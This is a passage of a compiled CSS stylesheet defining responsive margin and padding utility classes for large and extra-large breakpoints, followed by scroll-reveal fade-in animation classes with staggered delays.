  .lg\:u-mar-left-xxs {
    margin-left: 0.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-left-xxs {
    padding-left: 0.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-horz-xxs {
    margin-left: 0.8rem;
    margin-right: 0.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-horz-xxs {
    padding-left: 0.8rem;
    padding-right: 0.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-vert-xxs {
    margin-top: 0.8rem;
    margin-bottom: 0.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-vert-xxs {
    padding-top: 0.8rem;
    padding-bottom: 0.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-xs {
    margin: 1.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-xs {
    padding: 1.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-top-xs {
    margin-top: 1.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-top-xs {
    padding-top: 1.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-right-xs {
    margin-right: 1.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-right-xs {
    padding-right: 1.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-bottom-xs {
    margin-bottom: 1.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-bottom-xs {
    padding-bottom: 1.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-left-xs {
    margin-left: 1.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-left-xs {
    padding-left: 1.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-horz-xs {
    margin-left: 1.2rem;
    margin-right: 1.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-horz-xs {
    padding-left: 1.2rem;
    padding-right: 1.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-vert-xs {
    margin-top: 1.2rem;
    margin-bottom: 1.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-vert-xs {
    padding-top: 1.2rem;
    padding-bottom: 1.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-s {
    margin: 1.6rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-s {
    padding: 1.6rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-top-s {
    margin-top: 1.6rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-top-s {
    padding-top: 1.6rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-right-s {
    margin-right: 1.6rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-right-s {
    padding-right: 1.6rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-bottom-s {
    margin-bottom: 1.6rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-bottom-s {
    padding-bottom: 1.6rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-left-s {
    margin-left: 1.6rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-left-s {
    padding-left: 1.6rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-horz-s {
    margin-left: 1.6rem;
    margin-right: 1.6rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-horz-s {
    padding-left: 1.6rem;
    padding-right: 1.6rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-vert-s {
    margin-top: 1.6rem;
    margin-bottom: 1.6rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-vert-s {
    padding-top: 1.6rem;
    padding-bottom: 1.6rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-m {
    margin: 2.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-m {
    padding: 2.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-top-m {
    margin-top: 2.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-top-m {
    padding-top: 2.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-right-m {
    margin-right: 2.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-right-m {
    padding-right: 2.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-bottom-m {
    margin-bottom: 2.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-bottom-m {
    padding-bottom: 2.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-left-m {
    margin-left: 2.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-left-m {
    padding-left: 2.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-horz-m {
    margin-left: 2.4rem;
    margin-right: 2.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-horz-m {
    padding-left: 2.4rem;
    padding-right: 2.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-vert-m {
    margin-top: 2.4rem;
    margin-bottom: 2.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-vert-m {
    padding-top: 2.4rem;
    padding-bottom: 2.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-l {
    margin: 3.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-l {
    padding: 3.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-top-l {
    margin-top: 3.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-top-l {
    padding-top: 3.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-right-l {
    margin-right: 3.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-right-l {
    padding-right: 3.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-bottom-l {
    margin-bottom: 3.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-bottom-l {
    padding-bottom: 3.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-left-l {
    margin-left: 3.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-left-l {
    padding-left: 3.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-horz-l {
    margin-left: 3.2rem;
    margin-right: 3.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-horz-l {
    padding-left: 3.2rem;
    padding-right: 3.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-vert-l {
    margin-top: 3.2rem;
    margin-bottom: 3.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-vert-l {
    padding-top: 3.2rem;
    padding-bottom: 3.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-xl {
    margin: 4.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-xl {
    padding: 4.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-top-xl {
    margin-top: 4.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-top-xl {
    padding-top: 4.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-right-xl {
    margin-right: 4.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-right-xl {
    padding-right: 4.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-bottom-xl {
    margin-bottom: 4.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-bottom-xl {
    padding-bottom: 4.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-left-xl {
    margin-left: 4.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-left-xl {
    padding-left: 4.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-horz-xl {
    margin-left: 4.8rem;
    margin-right: 4.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-horz-xl {
    padding-left: 4.8rem;
    padding-right: 4.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-vert-xl {
    margin-top: 4.8rem;
    margin-bottom: 4.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-vert-xl {
    padding-top: 4.8rem;
    padding-bottom: 4.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-xxl {
    margin: 7.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-xxl {
    padding: 7.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-top-xxl {
    margin-top: 7.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-top-xxl {
    padding-top: 7.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-right-xxl {
    margin-right: 7.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-right-xxl {
    padding-right: 7.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-bottom-xxl {
    margin-bottom: 7.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-bottom-xxl {
    padding-bottom: 7.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-left-xxl {
    margin-left: 7.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-left-xxl {
    padding-left: 7.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-horz-xxl {
    margin-left: 7.2rem;
    margin-right: 7.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-horz-xxl {
    padding-left: 7.2rem;
    padding-right: 7.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-vert-xxl {
    margin-top: 7.2rem;
    margin-bottom: 7.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-vert-xxl {
    padding-top: 7.2rem;
    padding-bottom: 7.2rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-xxxl {
    margin: 12.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-xxxl {
    padding: 12.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-top-xxxl {
    margin-top: 12.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-top-xxxl {
    padding-top: 12.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-right-xxxl {
    margin-right: 12.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-right-xxxl {
    padding-right: 12.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-bottom-xxxl {
    margin-bottom: 12.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-bottom-xxxl {
    padding-bottom: 12.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-left-xxxl {
    margin-left: 12.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-left-xxxl {
    padding-left: 12.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-horz-xxxl {
    margin-left: 12.8rem;
    margin-right: 12.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-horz-xxxl {
    padding-left: 12.8rem;
    padding-right: 12.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-vert-xxxl {
    margin-top: 12.8rem;
    margin-bottom: 12.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-vert-xxxl {
    padding-top: 12.8rem;
    padding-bottom: 12.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-none {
    margin: 0rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-none {
    padding: 0rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-top-none {
    margin-top: 0rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-top-none {
    padding-top: 0rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-right-none {
    margin-right: 0rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-right-none {
    padding-right: 0rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-bottom-none {
    margin-bottom: 0rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-bottom-none {
    padding-bottom: 0rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-left-none {
    margin-left: 0rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-left-none {
    padding-left: 0rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-horz-none {
    margin-left: 0rem;
    margin-right: 0rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-horz-none {
    padding-left: 0rem;
    padding-right: 0rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-vert-none {
    margin-top: 0rem;
    margin-bottom: 0rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-vert-none {
    padding-top: 0rem;
    padding-bottom: 0rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-xxxs {
    margin: 0.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-xxxs {
    padding: 0.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-top-xxxs {
    margin-top: 0.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-top-xxxs {
    padding-top: 0.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-right-xxxs {
    margin-right: 0.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-right-xxxs {
    padding-right: 0.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-bottom-xxxs {
    margin-bottom: 0.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-bottom-xxxs {
    padding-bottom: 0.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-left-xxxs {
    margin-left: 0.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-left-xxxs {
    padding-left: 0.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-horz-xxxs {
    margin-left: 0.4rem;
    margin-right: 0.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-horz-xxxs {
    padding-left: 0.4rem;
    padding-right: 0.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-vert-xxxs {
    margin-top: 0.4rem;
    margin-bottom: 0.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-vert-xxxs {
    padding-top: 0.4rem;
    padding-bottom: 0.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-xxs {
    margin: 0.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-xxs {
    padding: 0.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-top-xxs {
    margin-top: 0.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-top-xxs {
    padding-top: 0.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-right-xxs {
    margin-right: 0.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-right-xxs {
    padding-right: 0.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-bottom-xxs {
    margin-bottom: 0.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-bottom-xxs {
    padding-bottom: 0.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-left-xxs {
    margin-left: 0.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-left-xxs {
    padding-left: 0.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-horz-xxs {
    margin-left: 0.8rem;
    margin-right: 0.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-horz-xxs {
    padding-left: 0.8rem;
    padding-right: 0.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-vert-xxs {
    margin-top: 0.8rem;
    margin-bottom: 0.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-vert-xxs {
    padding-top: 0.8rem;
    padding-bottom: 0.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-xs {
    margin: 1.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-xs {
    padding: 1.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-top-xs {
    margin-top: 1.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-top-xs {
    padding-top: 1.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-right-xs {
    margin-right: 1.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-right-xs {
    padding-right: 1.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-bottom-xs {
    margin-bottom: 1.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-bottom-xs {
    padding-bottom: 1.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-left-xs {
    margin-left: 1.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-left-xs {
    padding-left: 1.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-horz-xs {
    margin-left: 1.2rem;
    margin-right: 1.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-horz-xs {
    padding-left: 1.2rem;
    padding-right: 1.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-vert-xs {
    margin-top: 1.2rem;
    margin-bottom: 1.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-vert-xs {
    padding-top: 1.2rem;
    padding-bottom: 1.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-s {
    margin: 1.6rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-s {
    padding: 1.6rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-top-s {
    margin-top: 1.6rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-top-s {
    padding-top: 1.6rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-right-s {
    margin-right: 1.6rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-right-s {
    padding-right: 1.6rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-bottom-s {
    margin-bottom: 1.6rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-bottom-s {
    padding-bottom: 1.6rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-left-s {
    margin-left: 1.6rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-left-s {
    padding-left: 1.6rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-horz-s {
    margin-left: 1.6rem;
    margin-right: 1.6rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-horz-s {
    padding-left: 1.6rem;
    padding-right: 1.6rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-vert-s {
    margin-top: 1.6rem;
    margin-bottom: 1.6rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-vert-s {
    padding-top: 1.6rem;
    padding-bottom: 1.6rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-m {
    margin: 2.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-m {
    padding: 2.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-top-m {
    margin-top: 2.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-top-m {
    padding-top: 2.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-right-m {
    margin-right: 2.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-right-m {
    padding-right: 2.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-bottom-m {
    margin-bottom: 2.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-bottom-m {
    padding-bottom: 2.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-left-m {
    margin-left: 2.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-left-m {
    padding-left: 2.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-horz-m {
    margin-left: 2.4rem;
    margin-right: 2.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-horz-m {
    padding-left: 2.4rem;
    padding-right: 2.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-vert-m {
    margin-top: 2.4rem;
    margin-bottom: 2.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-vert-m {
    padding-top: 2.4rem;
    padding-bottom: 2.4rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-l {
    margin: 3.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-l {
    padding: 3.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-top-l {
    margin-top: 3.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-top-l {
    padding-top: 3.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-right-l {
    margin-right: 3.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-right-l {
    padding-right: 3.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-bottom-l {
    margin-bottom: 3.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-bottom-l {
    padding-bottom: 3.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-left-l {
    margin-left: 3.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-left-l {
    padding-left: 3.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-horz-l {
    margin-left: 3.2rem;
    margin-right: 3.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-horz-l {
    padding-left: 3.2rem;
    padding-right: 3.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-vert-l {
    margin-top: 3.2rem;
    margin-bottom: 3.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-vert-l {
    padding-top: 3.2rem;
    padding-bottom: 3.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-xl {
    margin: 4.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-xl {
    padding: 4.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-top-xl {
    margin-top: 4.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-top-xl {
    padding-top: 4.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-right-xl {
    margin-right: 4.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-right-xl {
    padding-right: 4.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-bottom-xl {
    margin-bottom: 4.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-bottom-xl {
    padding-bottom: 4.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-left-xl {
    margin-left: 4.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-left-xl {
    padding-left: 4.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-horz-xl {
    margin-left: 4.8rem;
    margin-right: 4.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-horz-xl {
    padding-left: 4.8rem;
    padding-right: 4.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-vert-xl {
    margin-top: 4.8rem;
    margin-bottom: 4.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-vert-xl {
    padding-top: 4.8rem;
    padding-bottom: 4.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-xxl {
    margin: 7.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-xxl {
    padding: 7.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-top-xxl {
    margin-top: 7.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-top-xxl {
    padding-top: 7.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-right-xxl {
    margin-right: 7.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-right-xxl {
    padding-right: 7.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-bottom-xxl {
    margin-bottom: 7.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-bottom-xxl {
    padding-bottom: 7.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-left-xxl {
    margin-left: 7.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-left-xxl {
    padding-left: 7.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-horz-xxl {
    margin-left: 7.2rem;
    margin-right: 7.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-horz-xxl {
    padding-left: 7.2rem;
    padding-right: 7.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-vert-xxl {
    margin-top: 7.2rem;
    margin-bottom: 7.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-vert-xxl {
    padding-top: 7.2rem;
    padding-bottom: 7.2rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-xxxl {
    margin: 12.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-xxxl {
    padding: 12.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-top-xxxl {
    margin-top: 12.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-top-xxxl {
    padding-top: 12.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-right-xxxl {
    margin-right: 12.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-right-xxxl {
    padding-right: 12.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-bottom-xxxl {
    margin-bottom: 12.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-bottom-xxxl {
    padding-bottom: 12.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-left-xxxl {
    margin-left: 12.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-left-xxxl {
    padding-left: 12.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-horz-xxxl {
    margin-left: 12.8rem;
    margin-right: 12.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-horz-xxxl {
    padding-left: 12.8rem;
    padding-right: 12.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-mar-vert-xxxl {
    margin-top: 12.8rem;
    margin-bottom: 12.8rem; } }

@media only screen and (min-width: 87.5em) {
  .xl\:u-pad-vert-xxxl {
    padding-top: 12.8rem;
    padding-bottom: 12.8rem; } }

.u-vertical-rhythm {
  margin-bottom: 7.2rem; }
  @media only screen and (min-width: 46.875em) {
    .u-vertical-rhythm {
      margin-bottom: 12.8rem; } }

.js-scroll-reveal-trigger .u-fades-in {
  -webkit-transition: all 1.25s cubic-bezier(0.5, 0, 0.5, 1);
  transition: all 1.25s cubic-bezier(0.5, 0, 0.5, 1);
  opacity: 0; }

.js-scroll-reveal-trigger--active .u-fades-in {
  opacity: 1; }
  .js-scroll-reveal-trigger--active .u-fades-in--in-place {
    -webkit-animation: fadesIn 0.5s cubic-bezier(0.77, 0, 0.175, 1) 0s forwards;
            animation: fadesIn 0.5s cubic-bezier(0.77, 0, 0.175, 1) 0s forwards; }
  .js-scroll-reveal-trigger--active .u-fades-in--from-right {
    -webkit-animation: fadesInFromRight 0.875s cubic-bezier(0.77, 0, 0.175, 1) 0s forwards;
            animation: fadesInFromRight 0.875s cubic-bezier(0.77, 0, 0.175, 1) 0s forwards; }
  .js-scroll-reveal-trigger--active .u-fades-in--from-left {
    -webkit-animation: fadesInFromLeft 0.875s cubic-bezier(0.77, 0, 0.175, 1) 0s forwards;
            animation: fadesInFromLeft 0.875s cubic-bezier(0.77, 0, 0.175, 1) 0s forwards; }
  .js-scroll-reveal-trigger--active .u-fades-in--from-top {
    -webkit-animation: fadesInFromTop 0.875s cubic-bezier(0.77, 0, 0.175, 1) 0s forwards;
            animation: fadesInFromTop 0.875s cubic-bezier(0.77, 0, 0.175, 1) 0s forwards; }
  .js-scroll-reveal-trigger--active .u-fades-in--from-below {
    -webkit-animation: fadesInFromBelow 0.875s cubic-bezier(0.77, 0, 0.175, 1) 0s forwards;
            animation: fadesInFromBelow 0.875s cubic-bezier(0.77, 0, 0.175, 1) 0s forwards; }
  .js-scroll-reveal-trigger--active .u-fades-in.u-reveal-delay--1 {
    -webkit-animation-delay: 100ms;
            animation-delay: 100ms; }
  .js-scroll-reveal-trigger--active .u-fades-in.u-reveal-delay--2 {
    -webkit-animation-delay: 200ms;
            animation-delay: 200ms; }
  .js-scroll-reveal-trigger--active .u-fades-in.u-reveal-delay--3 {
    -webkit-animation-delay: 300ms;
            animation-delay: 300ms; }
  .js-scroll-reveal-trigger--active .u-fades-in.u-reveal-delay--4 {
    -webkit-animation-delay: 400ms;
            animation-delay: 400ms; }
  .js-scroll-reveal-trigger--active .u-fades-in.u-reveal-delay--5 {
    -webkit-animation-delay: 500ms;
            animation-delay: 500ms; }
  .js-scroll-reveal-trigger--active .u-fades-in.u-reveal-delay--6 {
    -webkit-animation-delay: 600ms;
            animation-delay: 600ms; }
  .js-scroll-reveal-trigger--active .u-fades-in.u-reveal-delay--7 {
    -webkit-animation-delay: 700ms;
            animation-delay: 700ms; }
